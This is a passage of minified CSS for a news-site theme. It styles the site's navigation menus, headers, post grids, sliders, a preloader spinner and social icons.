0}.mt-15{margin-top:15px}.mt-50{margin-top:50px}.mb-10{margin-bottom:10px}.mb-20{margin-bottom:20px}.mb-15{margin-bottom:15px}.mb-25{margin-bottom:25px}.mb-30{margin-bottom:30px!important}.mb-35{margin-bottom:35px}.mb-40{margin-bottom:40px}.mb-45{margin-bottom:45px}.mb-50{margin-bottom:50px}.mb-60{margin-bottom:60px}.mr--20{margin-right:-20px}.post-cat{background:#007dff}.green-color{color:#4ab106}.blue-color{color:#007dff}.blue-dark-color{color:#005689}.bl-light-color{color:#007dff}.pink-color{color:#ff5575}.yellow-color{color:#ffaf31}.purple-color{color:#6200ee!important}.ts-green-bg{background:#4ab106}.ts-blue-bg{background:#007dff}.ts-blue-dark-bg{background:#005689}.ts-blue-light-bg{background:#007dff}.ts-pink-bg{background:#ff5575}.ts-yellow-bg{background:#ffaf31}.ts-orange-bg{background:#ff6e0d}.ts-purple-bg{background:#6200ee}.ts-white-bg{background:#fff}.ts-blue-light-heighlight{background:#007dff}.ts-facebook a i{background:#3b5999}.ts-google-plus a i{background:#dd4b39}.ts-twitter a i{background:#55acee}.ts-pinterest a i{background:#bd081c}.ts-linkedin a i{background:#007bb6}.ts-youtube a i{background:#f33220}.ts-title{font-size:20px;font-weight:500;margin-bottom:25px;position:relative}.ts-title:before{position:absolute;left:-30px;top:0;width:3px;height:100%;content:'';background:#d72924}.ts-title.white{color:#fff}.post-title{font-size:15px;font-weight:500;font-family:Roboto,sans-serif;color:#232323;margin-bottom:5px}.post-title.lg{font-size:36px;margin-bottom:17px}.post-title.ex-lg{font-weight:700;font-size:44px;color:#212121;margin-bottom:15px}.post-title.md{font-size:20px;line-height:24px;margin-bottom:10px}.post-title.md-title{font-size:24px;margin-bottom:10px}.post-title.large{font-size:30px;margin-bottom:15px;font-weight:500}.post-title a{color:#222}.post-title a:hover{color:#d72924}.border-top{border-top:1px solid #e9e9e9}.border-top.bar1{border-color:#4d4d70}#featured-slider .owl-nav{position:absolute;right:0;top:0}#featured-slider .owl-nav .owl-prev:before{position:absolute;right:0;top:0;bottom:0;width:1px;height:15px;background:#406a91;content:'';margin:auto}#featured-slider .owl-nav .owl-next,#featured-slider .owl-nav .owl-prev{font-size:14px;background:#00386c;color:#fff;width:28px;height:28px;display:inline-block;position:relative;margin:0}.post-meta-info{margin-bottom:10px;padding-left:0}.post-meta-info li{font-size:13px;display:inline-block;position:relative;margin-right:28px;-o-transition:all .4s ease;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease}.post-meta-info li i{margin-right:6px;font-size:15px}.post-meta-info li a{color:#a9a9a9;-o-transition:all .4s ease;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease}.post-meta-info li a:hover{color:#d72924}.post-meta-info li a.post-cat{margin-left:0;color:#fff}.post-meta-info li.author{padding-left:40px}.post-meta-info li.author img{position:absolute;left:0;top:0;width:25px;height:25px;border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%}.post-meta-info li:last-child{margin-right:0}.post-meta-info li.active{color:#d72924}blockquote{font-size:24px;font-weight:700;font-style:italic;font-family:"PT Sans",sans-serif;color:#232323;line-height:36px;padding:0 0 0 75px;position:relative;margin:50px 50px;z-index:1}blockquote:before{content:'\f10d';font-family:Fontawesome;position:absolute;left:0;font-size:96px;background:#f0f1f4;display:block;height:125%;color:#fff;line-height:102px;padding:0 37px 0 0;font-style:normal;z-index:-1;top:0;bottom:0;margin:auto}blockquote cite{font-weight:700;float:right;position:relative;font-size:16px}blockquote cite:after{position:absolute;right:-50px;top:0;width:40px;height:2px;background:#d72924;content:'';bottom:0;margin:auto}.owl-nav{position:absolute;right:0;top:-50px}.owl-nav .owl-next,.owl-nav .owl-prev{margin:0 0 0 20px;display:inline-block;position:relative}.owl-nav .owl-next i,.owl-nav .owl-prev i{font-size:20px;line-height:27px}.owl-nav .owl-next:hover i,.owl-nav .owl-prev:hover i{color:#d72924}.owl-nav .owl-prev:before{position:absolute;right:-11px;top:0;width:1px;height:15px;background:#ddd;content:'';bottom:0;margin:auto;display:block;text-align:center}.owl-dots{position:absolute;right:0;top:-49px;z-index:1}.owl-dots .owl-dot span{width:5px;height:5px;border-radius:50%;background:#d72924;display:inline-block;opacity:1;margin:0 3px;opacity:.5}.owl-dots .owl-dot.active span{height:10px;width:10px;border-radius:50%;position:relative;top:2px;opacity:1}#more-news-slider .owl-dots .owl-dot span{background:#fff}#preloader{position:fixed;top:0;left:0;height:100%;width:100%;z-index:99999999999;overflow:hidden;background-color:#d72924;-webkit-transition:all 1.5s ease-out;-o-transition:all 1.5s ease-out;transition:all 1.5s ease-out}#preloader.loaded{top:-200%}#preloader.loaded .preloader-cancel-btn-wraper{bottom:200%}.preloader-cancel-btn-wraper{position:fixed;bottom:0;right:0;padding:30px;-webkit-transition:all 1.5s ease-out;-o-transition:all 1.5s ease-out;transition:all 1.5s ease-out}.preloader-cancel-btn-wraper .preloader-cancel-btn{border-radius:36px;font-size:11px;padding:13px 23px;background:#9a2521}.spinner{width:40px;height:40px;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.double-bounce1{width:100%;height:100%;border-radius:50%;background-color:#fff;opacity:.6;position:absolute;top:0;left:0;-webkit-animation:sk-bounce 2s infinite ease-in-out;animation:sk-bounce 2s infinite ease-in-out}.double-bounce2{width:100%;height:100%;border-radius:50%;background-color:#fff;opacity:.6;position:absolute;top:0;left:0;-webkit-animation:sk-bounce 2s infinite ease-in-out;animation:sk-bounce 2s infinite ease-in-out;-webkit-animation-delay:-1s;animation-delay:-1s}@-webkit-keyframes sk-bounce{0%,100%{transform:scale(0);-webkit-transform:scale(0)}50%{transform:scale(1);-webkit-transform:scale(1)}}@keyframes sk-bounce{0%,100%{transform:scale(0);-webkit-transform:scale(0)}50%{transform:scale(1);-webkit-transform:scale(1)}}.ts-top-nav{padding-left:26px}.ts-top-nav li{display:inline-block;margin-right:16px}.ts-top-nav li a{font-size:13px;color:#8a8a8a;line-height:40px;font-family:"PT Sans",sans-serif}.ts-top-nav li a:hover{color:#d72924}.ts-top-nav li:last-of-type{margin-right:0}.top-social li{display:inline-block;line-height:41px}.top-social li a{color:#8a8a8a;font-size:14px;padding:0 7px}.top-social li.ts-date{padding:0 14px;margin-left:19px;background:#d72924;color:#fff;font-family:"PT Sans",sans-serif}.top-social li.ts-subscribe{padding:0 30px;margin-left:19px;background:#d72924;color:#fff;font-family:Roboto,sans-serif;text-transform:uppercase;font-weight:700}.top-social li.ts-subscribe a{color:#fff}.top-bar{background:#fff;padding:0}.top-bar .ts-temperature{display:inline-block;padding-right:30px;font-family:"PT Sans",sans-serif;position:relative}.top-bar .ts-temperature:before{position:absolute;right:0;top:3px;width:1px;height:20px;content:'';background:#e9e9e9}.top-bar .ts-temperature i{color:#ffaf31}.top-bar .ts-temperature span b{font-weight:400;position:relative;top:-4px}.top-bar .ts-top-nav{display:inline-block}.top-bar.v2{background:#c2211c}.top-bar.v2 .ts-breaking-news{margin-bottom:0;background:0 0;padding:0}.top-bar.v2 .ts-breaking-news .breaking-title{color:#fff}.top-bar.v2 .ts-breaking-news p a{color:#fff}.top-bar.v2 .top-social li a{color:#fff}.top-bar.v3 .ts-date{display:inline-block;padding-right:50px;font-family:Roboto,sans-serif;font-size:14px;color:#8a8a8a}.top-bar.v3 .ts-temperature{border-right:none;padding-right:0}.top-bar .ts-date{font-size:13px;font-family:"PT Sans",sans-serif;color:#606060}.top-bar .ts-date-item{background:#d72924;display:inline-block;line-height:42px;padding:0 14px;color:#fff}.top-bar.top-bg{background:#f4f4f4}.top-bar .top-nav li{display:inline-block}.top-bar .top-nav li a{font-size:13px;color:#606060;line-height:26px;font-family:"PT Sans",sans-serif;line-height:34px;margin-left:35px}.top-bar.bg-blue-dark{background:#004e7c}.top-bar.bg-blue-dark .ts-date{color:#fff}.top-bar.bg-blue-dark .ts-top-nav li a{color:#dde7ee}.top-bar.v4{background:#2c2c2c}.top-bar.v4 .ts-breaking-news{margin-bottom:0;background:0 0;padding:8px 20px 8px 0}.top-bar.v4 .ts-breaking-news .breaking-post-content p a{color:#fff}.top-bar.v5 .ts-breaking-news{padding:7px 20px 7px 0;margin-bottom:0}.header-middle{padding:20px 0}.header-middle .banner-img{text-align:center}.header-middle.v2{background:#d72924;padding:4px 0;margin-bottom:5px}.header-middle.v2 .logo a{text-align:left}.header-middle.v3{padding:25px 0}.header-middle.v4{padding:38px 0}.banner-img img{max-width:100%}.bg-blue{background:#005689}.currency-list-item ul li{display:inline-block;border-right:1px solid #1a6795;padding-right:10px}.currency-list-item ul li .currency-item{display:inline-block;padding:0 14px}.currency-list-item ul li .currency-item label{display:block;font-size:14px;font-weight:700;color:#fff;letter-spacing:.7px;text-transform:uppercase}.currency-list-item ul li .currency-item span{font-size:12px}.currency-list-item ul li .currency-item.right{text-align:right}.currency-list-item ul li:nth-child(odd) .currency-item span{color:#ff433d}.currency-list-item ul li:nth-child(even) .currency-item span{color:#11e260}.currency-list-item ul li:last-child{padding-right:0;border-right:none}.currency-list-item ul li:last-child .currency-item.right{padding-right:0}@media (min-width:992px){.ts-menu-sticky.sticky{-webkit-box-shadow:0 2px 2px 0 rgba(0,0,0,.08);box-shadow:0 2px 2px 0 rgba(0,0,0,.08);position:fixed;top:0;z-index:9;width:100%;left:0;right:0;margin:auto;max-width:930px}.ts-menu-sticky.sticky.fade_down_effect{-webkit-animation-name:fadeInDown;animation-name:fadeInDown;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-delay:.1s;animation-delay:.1s}}@media (min-width:1200px){.ts-menu-sticky.sticky{max-width:1110px}}.header-nav-item{padding-left:5px}.breaking-title{font-size:13px;text-transform:uppercase;color:#d72924;font-weight:700;font-family:Roboto,sans-serif;margin-bottom:0;line-height:26px;padding-right:10px}.breaking-title i{font-size:15px;margin-right:6px}.ts-breaking-news{background:#fff;padding:12px 20px;margin-bottom:5px}.ts-breaking-news p{margin-bottom:0}.ts-breaking-news p a{font-size:13px;line-height:26px;color:#5c5c5c;font-family:"PT Sans",sans-serif}.ts-breaking-news .breaking-news-content{width:75%}#breaking_slider .owl-nav{position:absolute;right:-49px;top:1px}#breaking_slider .owl-nav .owl-next,#breaking_slider .owl-nav .owl-prev{width:24px;background:#f0f1f4;color:#222;line-height:19px;margin-left:5px;height:24px;font-size:16px}#breaking_slider .owl-nav .owl-next:before,#breaking_slider .owl-nav .owl-prev:before{display:none}#breaking_slider .owl-nav .owl-next:hover,#breaking_slider .owl-nav .owl-prev:hover{background:#d72924;color:#fff}.header-default{position:relative}.logo{background:#d72924;height:115px}.logo a{display:block;text-align:center;line-height:115px}.nav-header{padding:0;margin:0;width:0}.navigation{height:60px;display:block}.nav-menu>li>a{height:60px;padding:22px 20px;text-transform:uppercase;font-weight:700;font-family:Roboto,sans-serif;color:#232323;-o-transition:all .4s ease;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease}.nav-menu>li>a .submenu-indicator{-webkit-transition:all 0s;-o-transition:all 0s;transition:all 0s;margin-top:0}.nav-menu>li>a .submenu-indicator:before{content:'\f0d7';font-size:14px;font-family:FontAwesome}.nav-menu>li>a .submenu-indicator .submenu-indicator-chevron{display:none}.nav-menu>li>a:hover{background:#d72924;color:#fff}.nav-menu>li .nav-dropdown li a{font-weight:700;font-family:Roboto,sans-serif;height:auto;padding:16px 20px}.nav-menu>li.focus>a{color:#d72924}.nav-menu>li.active>a{background:#d72924;color:#fff}.nav-menu>li.active>a .submenu-indicator-chevron{border-color:transparent #fff #fff transparent}.nav-menu>li .nav-dropdown{-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.nav-menu>li .nav-dropdown li a{font-size:14px;color:#232323;border:none;padding:7px 15px;font-weight:400}.nav-menu>li .nav-dropdown li a:hover{color:#d72924}.nav-menu>li .nav-dropdown li a:before{position:absolute;left:0;bottom:0;width:90%;right:0;margin:auto;height:1px;background:#eae8e8;content:''}.nav-menu>li .nav-dropdown li:last-child a:before{display:none}.nav-menu .megamenu-panel{-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.nav-menu .megamenu-lists .megamenu-list>li>a{font-size:14px;color:#232323}.nav-menu .megamenu-lists .megamenu-list>li>a:hover{color:#d72924;background:0 0}.nav-menu .megamenu-tabs-nav{background:#f0f1f4}.nav-menu .megamenu-tabs-nav>li>a{font-size:14px;color:#232323;border:none;padding:14px 16px 14px 30px}.nav-menu .megamenu-tabs-nav>li>a:hover{color:#d72924;background:#f0f1f4}.nav-menu .megamenu-tabs-nav>li.active a{background:0 0;color:#d72924}.nav-menu .megamenu-tabs{padding:15px 0}.nav-menu .megamenu-tabs-pane{border:none;border-left:1px solid #f0f1f4;padding-left:30px;padding-top:0;padding-bottom:0}.right-menu li{float:left}.right-menu li a{line-height:61px;width:60px;height:60px;font-size:19px;display:block;text-align:center;border-left:1px solid #e9e9e9;color:#8a8a8a}.right-menu li .nav-search{height:60px}.right-menu li .nav-search .nav-search-button{height:100%;line-height:64px;color:#fff;font-size:17px;width:60px;background:#d72924}.right-menu .nav-search-inner input[type=search],.right-menu .nav-search-inner input[type=text]{height:60px;line-height:60px;font-size:20px}.right-menu .nav-search-close-button{top:16px}.header-standerd{background:#d72924}.header-standerd .navigation{background:0 0}.header-standerd .nav-menu>li>a{color:#fff}.header-standerd .nav-menu>li>a:hover{background:#c2211c}.header-standerd .nav-menu>li.active>a{background:#c2211c}.header-standerd .right-menu li a{border-left:none;color:#fff;position:relative}.header-standerd .right-menu li a:before{position:absolute;right:0;top:0;width:1px;height:20px;content:'';bottom:0;margin:auto;background:#fff}.menu-centerd .ts-main-menu{text-align:center!important}.nav-menu-item{position:relative}.nav-menu-item .ts-main-menu .nav-menu>li>a{font-size:16px;height:70px;font-weight:400;font-family:Roboto,sans-serif;color:#212121;padding:22px 28px;text-transform:capitalize}.nav-menu-item .ts-main-menu .nav-menu>li>a:hover{background:#fff}.nav-menu-item .ts-main-menu .nav-menu>li .nav-dropdown li a:hover{background:#6cba40;color:#fff}.nav-menu-item .ts-main-menu .nav-menu li.active>a{background:0 0;color:#6cba40}.nav-menu-item .ts-main-menu .right-menu li .nav-search .nav-search-button{background:0 0;color:#212121;width:50px;height:auto;line-height:69px;font-size:16px}.nav-menu-item.nav-icon-item .navigation{height:114px}.nav-menu-item.nav-icon-item .nav-menu>li>a{padding:22px 58px;height:100%!important;font-size:14px;font-weight:500!important;color:#383838;text-transform:uppercase!important}.nav-menu-item.nav-icon-item .nav-menu>li>a i{display:block;width:auto;text-align:center;margin-bottom:12px;font-size:35px;height:auto;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);line-height:34px}.nav-menu-item.nav-icon-item .nav-menu>li .nav-dropdown li a:hover{color:#fff}.nav-menu-item.nav-icon-item .ts-main-menu .right-menu li .nav-search .nav-search-button{width:auto;line-height:36px;padding:25px 61px;-o-transition:all .4s ease;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease}.nav-menu-item.nav-icon-item .ts-main-menu .right-menu li .nav-search .nav-search-button i{font-size:24px}.nav-menu-item.nav-icon-item .ts-main-menu .right-menu li .nav-search .nav-search-button b{display:block;text-transform:uppercase;font-weight:500;font-family:Roboto,sans-serif}.nav-menu-item.nav-icon-item .ts-main-menu .right-menu li .nav-search .nav-search-button:hover{color:#6cba40}.header-transparent{position:absolute;left:0;top:0;z-index:2;width:100%;border-bottom:1px solid #33335b}.header-transparent .nav-header{width:auto}.header-transparent .nav-header .nav-brand{padding:0;line-height:80px}.header-transparent .navigation{background:0 0;height:80px}.header-transparent .nav-menu>li>a{color:#fff;height:80px;padding:31px 26px;position:relative}.header-transparent .nav-menu>li>a .submenu-indicator{margin-top:0}.header-transparent .nav-menu>li>a:before{position:absolute;left:0;bottom:0;width:100%;height:2px;background:#007dff;content:'';opacity:0;visibility:hidden;-o-transition:all .4s ease;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0)}.header-transparent .nav-menu>li>a:hover{background:0 0}.header-transparent .nav-menu>li>a:hover::before{opacity:1;visibility:visible;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.header-transparent .nav-menu>li.active>a{background:0 0;color:#007dff}.header-transparent .nav-menu>li .nav-dropdown{border-top:none;background:#fff}.header-transparent .right-menu li .nav-search{width:80px;height:80px;margin-left:15px}.header-transparent .right-menu li .nav-search .nav-search-button{width:100%;height:100%;line-height:80px;background:0 0;border-left:1px solid #33335b;border-right:1px solid #33335b}.header-box .navigation{-webkit-box-shadow:0 2px 2px 0 rgba(0,0,0,.08);box-shadow:0 2px 2px 0 rgba(0,0,0,.08);height:50px}.header-box .right-menu li .nav-search{height:50px}.header-box .right-menu li .nav-search .nav-search-button{line-height:56px}.header-box .nav-menu>li>a{padding:16px 25px;height:50px}.header-box .nav-menu>li>a:hover{background:#fff;color:#d62925!important}.header-box .nav-menu>li>a:hover::before{opacity:1;visibility:visible;width:100%}.header-box .nav-menu>li>a .submenu-indicator{margin-top:0}.header-box .nav-menu>li>a:before{position:absolute;left:0;bottom:0;width:0%;height:2px;background:#005689;content:'';opacity:0;visibility:hidden;-o-transition:all .4s ease;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease}.header-box .nav-menu>li.active>a{background:0 0;color:#005689}.header-box .right-menu li .nav-search .nav-search-button{background:#fff;color:#232323}.ts-mega-menu.megamenu-panel{max-width:500px;padding:15px 0}.ts-mega-menu.megamenu-panel .megamenu-list li a{height:46px;padding:15px 20px}.ts-overlay-style{position:relative}.ts-overlay-style .item:before{content:" ";position:absolute;display:block;width:100%;height:100%;z-index:1;bottom:0;left:0;background:-webkit-gradient(linear,left top,left bottom,color-stop(55%,rgba(0,0,0,0)),to(rgba(0,0,0,.95)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 55%,rgba(0,0,0,.95) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 55%,rgba(0,0,0,.95) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 55%,rgba(0,0,0,.95) 100%)}.ts-overlay-style .item:after{background:rgba(0,0,0,.2);position:absolute;display:block;width:100%;height:100%;z-index:0;bottom:0;left:0;content:'';opacity:0;-webkit-transition:all ease .5s;-o-transition:all ease .5s;transition:all ease .5s}.ts-overlay-style .item:hover:after{opacity:1}.ts-overlay-style.ts-featured .item{min-height:573px;position:relative;background-position:50% 50%;-webkit-background-size:cover;background-size:cover;-webkit-backface-visibility:hidden}.ts-overlay-style.ts-featured .item .post-content{padding:40px}.ts-overlay-style.ts-featured .item .post-title{margin-bottom:24px}.ts-overlay-style .post-meta-info{margin-bottom:0}#featured-slider-2 .item{min-height:418px}#featured-slider-2 .owl-dots{right:20px;top:5px}#featured-slider-2 .owl-dots .owl-dot span{background:#fff}#featured-slider-2 .post-title.lg{font-size:30px}.post-content{z-index:1;position:relative}.post-content p{font-size:15px;line-height:24px;color:#232323}.ts-overlay-style .overlay-post-content{position:absolute;bottom:0}.ts-overlay-style .overlay-post-content .post-content{padding:24px 24px 18px}.ts-overlay-style .overlay-post-content .post-date-info{color:#d2d2d2}.ts-overlay-style .overlay-post-content .post-title{margin-bottom:5px}.ts-overlay-style .overlay-post-content .post-title a{color:#fff;-o-transition:all .4s ease;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease}.ts-overlay-style .overlay-post-content .post-title.md{margin-bottom:10px}.ts-overlay-style .overlay-post-content .post-meta-info li{color:#fff}.ts-overlay-style .overlay-post-content .post-meta-info li a{color:#fff}.ts-overlay-style .overlay-post-content .post-meta-info li a:hover{color:#d72924}.ts-overlay-style .overlay-post-content .post-meta-info li.active{color:#d72924}.post-cat{position:relative;z-index:1;display:inline-block;color:#fff;font-size:12px;font-weight:700;font-family:Roboto,sans-serif;text-transform:uppercase;padding:0 10px;margin-left:40px;line-height:21px;height:19px;top:-3px;letter-spacing:.55px}.post-cat:hover{color:#fff}.cat-name{font-size:11px;color:#6cba40;font-weight:700;text-transform:uppercase;display:block;margin-bottom:5px}.post-date-info{font-size:14px;margin-top:5px;display:block;position:relative;color:#7f8c8d}.ts-grid-box{position:relative;margin-bottom:30px;padding:30px;background:#fff;border:1px solid rgba(0,0,0,.1)}.ts-grid-box.ts-grid-content{padding:0;-webkit-box-shadow:none;box-shadow:none}.ts-grid-box.ts-grid-content .post-content{padding:0 20px 15px 20px;-webkit-box-shadow:0 2px 2px 0 rgba(0,0,0,.08);box-shadow:0 2px 2px 0 rgba(0,0,0,.08)}.ts-grid-box.ts-grid-content:hover .ts-post-thumb img{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}.ts-grid-box .post-cat{position:absolute;margin-left:30px;top:0}.ts-grid-box .ts-post-thumb{position:relative;width:100%;height:100%;overflow:hidden;margin-bottom:20px;min-height:10px}.ts-grid-box .ts-post-thumb img{width:100%;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-o-transition:all .4s ease;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;-webkit-backface-visibility:hidden;backface-visibility:hidden}.ts-grid-box .ts-post-thumb:hover img{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}.ts-grid-box:last-of-type{margin-bottom:0}.ts-grid-box.ts-grid-content-1 .post-cat{position:relative;margin-bottom:16px;margin-left:0}.ts-grid-box.ts-grid-content-1 .ts-post-thumb{margin-bottom:0}.ts-grid-box.ts-grid-content-1 .post-content{padding:20px 22px 18px 22px}.ts-grid-box.ts-grid-content-1 .post-meta-info li a:hover{color:#005689}.ts-grid-box.ts-grid-content-1.featured-item .post-content{padding:20px 28px 18px 28px}.ts-grid-box.ts-grid-content-1.featured-item .ts-post-thumb .link-img{min-height:290px}.ts-post-overlay-style-1{background:0 0;padding:0}.ts-post-overlay-style-1 .ts-post-thumb{margin-bottom:10px}.ts-post-overlay-style-1 .ts-post-thumb img{min-height:204px}.ts-post-overlay-style-1 .ts-overlay-style:last-of-type .ts-post-thumb{margin-bottom:0}.post-list-item{position:relative;background:#fff}.post-list-item .nav-tabs{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:6px}.post-list-item .nav-tabs li{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;-webkit-box-flex:1;flex-grow:1;max-width:100%;text-align:center}.post-list-item .nav-tabs li a{font-size:13px;text-transform:uppercase;color:#8a8a8a;line-height:50px;font-weight:500;font-family:Roboto,sans-serif;position:relative;display:block}.post-list-item .nav-tabs li a::before{position:absolute;left:0;bottom:0;width:100%;height:2px;background:#6200ee;content:'';opacity:0;-o-transition:all .4s ease;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease}.post-list-item .nav-tabs li a i{margin-right:6px}.post-list-item .nav-tabs li a.active{color:#6200ee}.post-list-item .nav-tabs li a.active::before{opacity:1}.post-list-item.blue-dark .nav-tabs li a:before{background:#005689}.post-list-item.blue-dark .nav-tabs li a.active{color:#005689}.post-list-item.blue-dark .post-title a:hover{color:#005689}.post-tab-list{margin-bottom:0;padding:15px}.post-tab-list .post-content.media{border-bottom:1px solid #ededed;margin-bottom:16px;padding-bottom:15px}.post-tab-list .post-content.media .post-title{margin-bottom:0}.post-tab-list .post-content.media:last-of-type{padding-bottom:0;border-bottom:none;margin-bottom:5px}.post-tab-list .post-tag{line-height:10px;margin-bottom:6px;display:block}.post-tab-list .post-tag a{font-size:11px;text-transform:uppercase;font-weight:700;font-family:Roboto,sans-serif}img.sidebar-img{width:70px;height:50px;margin-right:15px}#hot-topics-slider{margin-bottom:-60px}.heighlight{background:#007dff}.heighlight .ts-post-thumb .post-cat{position:absolute;margin-left:0;top:auto;bottom:0;padding:4px 15px 0 20px}.heighlight .ts-post-thumb .post-cat:before{border-style:solid;border-width:28px 0 0 20px;border-color:transparent transparent transparent #007bff;position:absolute;right:-20px;top:0;content:''}.heighlight .post-content{padding:0 20px 20px}.heighlight .post-content .post-title a{color:#fff}.heighlight .post-content .post-title a:hover{opacity:.8}.heighlight .post-content .post-meta-info li{color:#fff}.heighlight .post-content .post-date-info{color:#fff}.heighlight.ts-green-heighlight{background:#4ab106}.heighlight.ts-green-heighlight .post-cat{background:#4ab106}.heighlight.ts-green-heighlight .post-cat:before{border-color:transparent transparent transparent #4ab106}.heighlight.ts-blue-heighlight{background:#007dff}.heighlight.ts-blue-heighlight .post-cat{background:#007dff}.heighlight.ts-blue-heighlight .post-cat:before{border-color:transparent transparent transparent #007dff}.heighlight.ts-blue-light-heighlight{background:#007dff}.heighlight.ts-blue-light-heighlight .post-cat{background:#007dff}.heighlight.ts-blue-light-heighlight .post-cat:before{border-color:transparent transparent transparent #007dff}.heighlight.ts-pink-heighlight{background:#ff5575}.heighlight.ts-pink-heighlight .post-cat{background:#ff5575}.heighlight.ts-pink-heighlight .post-cat:before{border-color:transparent transparent transparent #ff5575}.heighlight.ts-yellow-heighlight{background:#ffaf31}.heighlight.ts-yellow-heighlight .post-cat{background:#ffaf31}.heighlight.ts-yellow-heighlight .post-cat:before{border-color:transparent transparent transparent #ffaf31}.ts-video-btn{position:absolute;bottom:0;font-size:80px;right:0;left:0;top:100px;margin:auto;display:block;text-align:center;color:#fff;z-index:1}.ts-video-btn:hover{color:#fff}.post-list-box .nav-link{padding:20px 0;border-bottom:1px solid #e7e7e7}.post-list-box .nav-link:first-of-type{padding-top:0}.post-list-box .nav-link:last-of-type{border-bottom:none;padding-bottom:0}.post-list-box .post-content img{width:128px;height:85px;margin-right:15px}.post-list-box .post-content .post-title:hover{color:#d72924}.post-list-box.ts-list-post-box.ts-grid-content .post-content img{width:110px;height:auto;margin-right:15px}.watch-post .ts-overlay-style .item{min-height:343px}.item:hover .ts-post-thumb img{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}.ts-grid-box.ts-col-box{padding:40px 15px 22px 20px}.ts-grid-box.ts-col-box .post-cat{margin-left:0}.ts-grid-box.ts-col-box .ts-title:before{left:-15px}.ts-grid-box.ts-col-box .item{margin-bottom:26px}.ts-grid-box.ts-col-box .item:last-of-type{margin-bottom:0}.ts-grid-box.ts-col-box .post-date-info{display:block}.ts-grid-box.ts-col-box .post-content p{margin-top:8px}.ts-tranding-post{padding:30px 0 0 0}.ts-tranding-post .ts-post-thumb{margin-bottom:0}.ts-tranding-post .ts-title{margin-left:30px}.ts-tranding-post .ts-arrow{position:absolute;right:15px;top:28px}.ts-tranding-post .ts-arrow a{padding:0 8px;color:#101010;display:inline-block;position:relative;font-size:20px}.ts-tranding-post .ts-arrow a:hover{color:#d72924}.ts-tranding-post .ts-arrow a.control-prev::before{position:absolute;right:-2px;top:-3px;width:1px;height:17px;background:#ddd;content:'';bottom:0;margin:auto;display:block;text-align:center}.ts-tranding-post .slider-indicators{background:#2e55bd}.ts-tranding-post .slider-indicators.carousel-indicators{list-style:none;padding:0;position:relative;display:block;margin:0;width:100%;bottom:0}.ts-tranding-post .slider-indicators.carousel-indicators>li{float:left;cursor:pointer;width:50%;display:inline-block;margin:0;height:auto;text-indent:1px;background:0 0}.ts-tranding-post .slider-indicators.carousel-indicators>li:before{position:absolute;right:-4px;left:auto;display:block;width:1px;height:48px;content:"";background:#233f88;bottom:0;top:0;margin:auto}.ts-tranding-post .slider-indicators.carousel-indicators>li:after{position:absolute;right:-3px;left:auto;display:block;width:1px;height:48px;content:"";background:#6c7ca5;bottom:0;top:0;margin:auto}.ts-tranding-post .slider-indicators.carousel-indicators>li:last-child:after,.ts-tranding-post .slider-indicators.carousel-indicators>li:last-child:before{display:none}.ts-tranding-post .slider-indicators.carousel-indicators>li.active{border-bottom:4px solid #ffaf31}.ts-tranding-post .slider-indicators .post-content{padding:20px 20px 17px}.ts-tranding-post .slider-indicators .post-content .post-count{width:60px;height:60px;border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;border:1px solid #adc3ff;font-size:20px;text-align:center;color:#fff;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-item-align:center;align-self:center;display:block;-ms-flex-line-pack:center;align-content:center;padding:0 17px;margin-right:10px;background:#2b50b1}.ts-social-list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.ts-social-list li{-webkit-box-flex:0;-ms-flex:0 0 33.3%;flex:0 0 33.3%;max-width:33.3%;text-align:center;font-size:13px;font-weight:500;font-family:Roboto,sans-serif}.ts-social-list li a i{font-size:16px;width:45px;height:45px;display:block;text-align:center;color:#fff;border-radius:4px;-webkit-border-radius:4px;-ms-border-radius:4px;padding:15px 0;margin:auto auto 8px}.ts-social-list li b{display:block;color:#222;margin-bottom:2px;line-height:13px;font-size:13px;font-weight:500;font-family:Roboto,sans-serif}.ts-social-list li span{display:block;color:#a9a9a9;font-size:13px;line-height:19px}.widgets{margin-bottom:30px}.widgets .ts-social-list li{margin-bottom:15px}.widgets .ts-social-list li:nth-last-child(1),.widgets .ts-social-list li:nth-last-child(2),.widgets .ts-social-list li:nth-last-child(3){margin-bottom:0}.widgets:last-of-type{margin-bottom:0}.widgets 